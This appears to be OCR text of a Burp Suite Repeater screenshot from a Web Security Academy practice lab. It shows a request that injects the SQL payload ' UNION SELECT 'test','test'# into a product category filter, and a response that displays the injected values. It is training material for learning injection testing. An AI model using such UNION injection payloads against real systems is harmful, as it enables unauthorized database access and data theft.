 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < > Target: https://0a4b00ca03cbd35982ba883e0077007b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+'test','test'#
HTTP/2
2 Host:
0a4b00ca03cbd35982ba883e0077007b.web-security-academy.
net
3 Cookie: session=nlVpSOeXpuX9SGHNIfTy7NKqRI1ZtLTc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4b00ca03cbd35982ba883e0077007b.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
Search 0 highlights
Response
Pretty Raw Hex Render \n
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
test
</th>
71 <td>
test
</td>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82
Search 0 highlights
Inspector
Selection 29 (0x1d)
Selected text
'+UNION+SELECT+'test','test'
#
Decoded from: URL encoding
' UNION SELECT 'test','test'
#
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done
4,258 bytes | 161 millis
Event log (4) All issues
Memory: 122.2MB